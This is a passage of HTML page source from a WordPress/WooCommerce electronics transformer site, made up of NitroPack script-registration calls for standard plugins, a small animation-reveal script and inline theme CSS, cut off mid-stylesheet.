data-nitro-marker-id="regenerator-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-preloaded-elements-handlers-js"></template> <template data-nitro-marker-id="de-sticky-frontend-js-extra"></template> <template data-nitro-marker-id="de-sticky-frontend-js"></template> <template data-nitro-marker-id="de-active-icon-box-js"></template> <template data-nitro-marker-id="de-active-column-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="dethemekit-anime-js-js"></template> <template data-nitro-marker-id="de-scroll-animation-scrollmonitor-js"></template> <template data-nitro-marker-id="de-scroll-animation-preview-js-js"></template> <template data-nitro-marker-id="de-reveal-animation-intersection-observer-js"></template> <template data-nitro-marker-id="de-reveal-letter-charming-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-lineMaker-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-imagesloaded-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-textfx-js-js"></template> <template data-nitro-marker-id="de-curtain-animation-main-js"></template> <template data-nitro-marker-id="de-reveal-animation-preview-js"></template> <template data-nitro-marker-id="de-staggering-js"></template> <script>(function(){window.addEventListener("NitroStylesLoaded",function(){let e=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){if(e.target.dataset.settings){let t=JSON.parse(e.target.dataset.settings);let a=t.animation_delay?t.animation_delay:t._animation_delay?t._animation_delay:0;setTimeout(()=>{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")},a)}else{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")}}})},{});document.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)});const t=new MutationObserver(t=>{for(const a of t){if(a.type==="childList"){a.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){t.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)})}})}}});t.observe(document.body,{childList:true})})})();</script><script>NPRL.registerInlineScript("37279d7cb5c7b7b61ee5d55c65dc0402-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNzI3OWQ3Y2I1YzdiN2I2MWVlNWQ1NWM2NWRjMDQwMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-1.12.4-wp.js", "jquery-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-migrate-1.4.1-wp.js", "jquery-migrate-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-afa47d2c6aae0901fc734e7dc23e49b7.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjguOS4zIn0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1hZGQtdG8tY2FydC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTguOS4zIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-0e01e33181e0d696a7b65912bf94e0d4.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjguOS4zIn0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTguOS4zIn0=");NPRL.registerInlineScript("dtk_ajax_load-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkdGtfYWpheF9sb2FkLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js", "dtk_ajax_load-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs.js", "ecs-script-js", "[base64]/dmVyPTIuMS4xMCJ9");NPRL.registerInlineScript("3ac63f16afda6e2e49c570c55139ca2a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYWM2M2YxNmFmZGE2ZTJlNDljNTcwYzU1MTM5Y2EyYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("48f07c8753afaa9beff4eac1212c985d-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI0OGYwN2M4NzUzYWZhYTliZWZmNGVhYzEyMTJjOTg1ZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a27a9e560e9a6a590e58ca1b71ccb472-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMjdhOWU1NjBlOWE2YTU5MGU1OGNhMWI3MWNjYjQ3Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1vcmRlci1hdHRyaWJ1dGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjkuMiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/jquery/ui/nitro-min-3f14e9ae88f0336c658774ab6b2e8d39.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMiJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/nitro-min-3958ddd62b007e6b17f69d3f4c9c1ac5.jquery-numerator.min.js", "jquery-numerator-js", "[base64]/dmVyPTAuMi4xIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.e-gallery.min.js", "elementor-gallery-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/nitro-min-7d4c3f736584c469d957c1520c75d4db.ResizeSensor.min.js", "de-resize-sensor-js", "[base64]/dmVyPTEuNy4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.sticky-sidebar.min.js", "de-sticky-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-0226f3282db3ce4373a7476e57648ff4.wp-polyfill-inert.min.js", "wp-polyfill-inert-js", "[base64]/dmVyPTMuMS4yIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-6c851c624cffd2a57d48dd6f4c743dfb.regenerator-runtime.min.js", "regenerator-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItcHJvLWZyb250ZW5kLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.preloaded-elements-handlers.min.js", "pro-preloaded-elements-handlers-js", "[base64]");NPRL.registerInlineScript("de-sticky-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZS1zdGlja3ktZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js", "de-sticky-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js", "de-active-icon-box-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js", "de-active-column-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.anime.min.js", "dethemekit-anime-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.scrollMonitor.js", "de-scroll-animation-scrollmonitor-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js", "de-scroll-animation-preview-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js", "de-reveal-animation-intersection-observer-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.charming.min.js", "de-reveal-letter-charming-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js", "de-reveal-letter-lineMaker-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.imagesloaded.pkgd.min.js", "de-reveal-letter-imagesloaded-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js", "de-reveal-letter-textfx-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js", "de-curtain-animation-main-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js", "de-reveal-animation-preview-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js", "de-staggering-js", "[base64]");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-85f0f2eee106163b99a079463e88c4a3-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-c3ed1458a5dc44437f77e4e8625dcfea-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 